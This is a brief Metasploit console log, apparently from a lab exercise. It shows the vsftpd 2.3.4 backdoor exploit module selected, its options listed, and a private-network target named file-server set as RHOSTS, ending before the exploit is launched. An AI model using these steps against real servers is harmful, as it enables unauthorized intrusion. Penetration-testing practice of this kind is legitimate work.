 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > hosts -R
Hosts
=====
address      mac  name         os_name  os_flavor  os_sp  purpose  info  comments
-------      ---  ----         -------  ---------  -----  -------  ----  --------
172.17.0.13       file-server  Unknown                    device
RHOSTS => 172.17.0.13
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >